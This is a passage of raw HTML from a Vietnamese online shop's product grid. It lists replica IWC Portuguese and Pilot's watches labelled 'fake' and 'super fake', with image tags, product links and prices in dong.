MÀU 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545406 FAKE 11 NHÀ MÁY ZF MẶT SỐ HAI MÀU 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33036" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-portuguesse-iw545406-fake-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PORTUGUESSE IW545406 FAKE 11 NHÀ MÁY ZF MẶT SỐ HAI MÀU 44MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33029 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-portuguesse-iw545408-fake-5/" aria-label="ĐỒNG HỒ IWC PORTUGUESSE IW545408 FAKE CAO CẤP NHÀ MÁY ZF VÀNG GOLD 44MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545408 FAKE CAO CẤP NHÀ MÁY ZF VÀNG GOLD 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545408 FAKE CAO CẤP NHÀ MÁY ZF VÀNG GOLD 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545408 FAKE CAO CẤP NHÀ MÁY ZF VÀNG GOLD 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-4-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-4-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-4-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545408 FAKE CAO CẤP NHÀ MÁY ZF VÀNG GOLD 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VANG-GOLD-44MM-4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33029" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-portuguesse-iw545408-fake-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PORTUGUESSE IW545408 FAKE CAO CẤP NHÀ MÁY ZF VÀNG GOLD 44MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33021 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-portuguesse-iw545408-fake-4/" aria-label="ĐỒNG HỒ IWC PORTUGUESSE IW545408 SUPER FAKE NHÀ MÁY ZF VỎ TRẮNG 44MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545408 SUPER FAKE NHÀ MÁY ZF VỎ TRẮNG 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-5-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545408 SUPER FAKE NHÀ MÁY ZF VỎ TRẮNG 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545408 SUPER FAKE NHÀ MÁY ZF VỎ TRẮNG 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545408 SUPER FAKE NHÀ MÁY ZF VỎ TRẮNG 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-SUPER-FAKE-NHA-MAY-ZF-VO-TRANG-44MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33021" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-portuguesse-iw545408-fake-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PORTUGUESSE IW545408 SUPER FAKE NHÀ MÁY ZF VỎ TRẮNG 44MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33013 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-portuguesse-iw545408-fake-3/" aria-label="ĐỒNG HỒ IWC PORTUGUESSE IW545408 FAKE CAO CẤP NHÀ MÁY ZF VỎ VÀNG 44MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545408 FAKE CAO CẤP NHÀ MÁY ZF VỎ VÀNG 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-4-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-4-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545408 FAKE CAO CẤP NHÀ MÁY ZF VỎ VÀNG 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545408 FAKE CAO CẤP NHÀ MÁY ZF VỎ VÀNG 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545408 FAKE CAO CẤP NHÀ MÁY ZF VỎ VÀNG 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545408-FAKE-CAO-CAP-NHA-MAY-ZF-VO-VANG-44MM-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33013" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-portuguesse-iw545408-fake-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PORTUGUESSE IW545408 FAKE CAO CẤP NHÀ MÁY ZF VỎ VÀNG 44MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32970 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-w387802-fake-11-2/" aria-label="ĐỒNG HỒ IWC PILOT’S w387802 FAKE 1:1 NHÀ MÁY ZF FACTORY MÀU NÂU 43MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S w387802 FAKE 1:1 NHÀ MÁY ZF FACTORY MÀU NÂU 43MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-5-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S w387802 FAKE 1:1 NHÀ MÁY ZF FACTORY MÀU NÂU 43MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S w387802 FAKE 1:1 NHÀ MÁY ZF FACTORY MÀU NÂU 43MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-7-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-7-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-7-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S w387802 FAKE 1:1 NHÀ MÁY ZF FACTORY MÀU NÂU 43MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-MAU-NAU-43MM-7-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32970" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-w387802-fake-11-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S w387802 FAKE 1:1 NHÀ MÁY ZF FACTORY MÀU NÂU 43MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32962 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-w387802-fake-11/" aria-label="ĐỒNG HỒ IWC PILOT’S w387802 FAKE 11 NHÀ MÁY ZF FACTORY VÀNG GOLD 43MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S w387802 FAKE 11 NHÀ MÁY ZF FACTORY VÀNG GOLD 43MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-5-300x300.jpg" /><noscript><img width="300" height="300" 